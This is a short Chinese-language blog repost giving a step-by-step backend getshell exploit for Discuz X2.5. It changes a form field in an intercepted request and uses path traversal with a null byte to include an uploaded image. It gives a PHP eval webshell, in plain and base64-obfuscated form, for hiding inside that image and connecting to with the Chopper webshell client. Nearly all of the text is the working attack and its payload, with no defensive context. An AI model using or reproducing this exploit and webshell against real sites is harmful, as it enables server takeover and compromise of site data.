这篇文章主要介绍了discuz 最新后台getshell的示例分析,具有一定借鉴价值,感兴趣的朋友可以参考下,希望大家阅读完这篇文章之后大有收获,下面让小编带着大家一起了解一下。

用户 – 用户栏目 – 栏目分组 – 提交 – 抓包 (我就是在这步出错的,一定要提交,不然抓到的数据包不一样)

1 | Content-Disposition: form-data; name="settingnew[profilegroupnew][base][available]" |

改为

1 | Content-Disposition: form-data; name="settingnew[profilegroupnew][plugin][available]" |

访问

1 | /home.php?mod=spacecp&id=../../robots.txt%0057 |



本地测试dzx2.5抓包 把base改为下图中的plugin

测试环境中,上传的一句话***菜刀连接失败,最后改为了base64加密

//加密前的内容

<?php @eval(fputs(fopen('./test.php','w+'),'<?php eval($_POST[c]);?>');));?>

//加密后的内容

<?php @eval(base64_decode('ZnB1dHMoZm9wZW4oJy4vdGVzdC5waHAnLCd3KycpLCc8P3BocCBldmFsKCRfUE9TVFtjXSk7Pz4nKTs='));?>合成图片***,上传,

/home.php?mod=spacecp&id=../../图片马地址%0057

在当前目录下生成了test.php,菜刀连接之...

感谢你能够认真阅读完这篇文章,希望小编分享的“discuz 最新后台getshell的示例分析”这篇文章对大家有帮助,同时也希望大家多多支持亿速云,关注亿速云行业资讯频道,更多相关知识等着你来学习!

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。